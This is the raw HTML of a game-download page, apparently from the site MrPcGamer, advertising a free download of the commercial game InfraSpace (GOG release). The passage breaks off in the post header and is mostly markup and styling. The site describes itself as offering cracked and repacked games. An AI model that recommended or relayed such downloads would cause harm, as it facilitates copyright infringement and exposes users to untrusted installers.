

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-infraspace-v12-6-259-gog/
body_size: 15829
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download InfraSpace v12.6.259-GOG  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/03/InfraSpace_main_jpg-1.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : InfraSpace v12.6.259-GOG Size : 2.85 GB &nbsp; Title : InfraSpace Genre : Indie, Simulation, Strategy, Early Access Developer : Dionic Software Publisher : Dionic Software Store: click here Release Date : 15 Oct, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" property="og:url"/>
		<meta content="Download InfraSpace v12.6.259-GOG" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : InfraSpace v12.6.259-GOG Size : 2.85 GB &nbsp; Title : InfraSpace Genre : Indie, Simulation, Strategy, Early Access Developer : Dionic Software Publisher : Dionic Software Store: click here Release Date : 15 Oct, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/03/InfraSpace_main_jpg-1.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-infraspace-v12-6-259-gog/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : InfraSpace v12.6.259-GOG Size : 2.85 GB &nbsp; Title : InfraSpace Genre : Indie, Simulation, Strategy, Early Access Developer : Dionic Software Publisher : Dionic Software Store: click here Release Date : 15 Oct, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' itemprop='description'/>
		<meta content='Download InfraSpace v12.6.259-GOG' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/03/InfraSpace_main_jpg-1.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download InfraSpace v12.6.259-GOG' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : InfraSpace v12.6.259-GOG Size : 2.85 GB &nbsp; Title : InfraSpace Genre : Indie, Simulation, Strategy, Early Access Developer : Dionic Software Publisher : Dionic Software Store: click here Release Date : 15 Oct, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="194197" data-token="5426dcb32c" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-infraspace-v12-6-259-gog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-infraspace-v12-6-259-gog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/194197" /><link rel="canonical" href="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=194197' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download InfraSpace v12.6.259-GOG  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-194197">
									<div class="post-body entry-content" id="post-body-194197">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/03/InfraSpace_main_jpg-1.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" itemprop="url"><span> Early Access </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" href="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/">
													<span property="name">Download InfraSpace v12.6.259-GOG</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download InfraSpace v12.6.259-GOG</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/03/InfraSpace_main_jpg-1.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" rel="bookmark" title="permanent link">
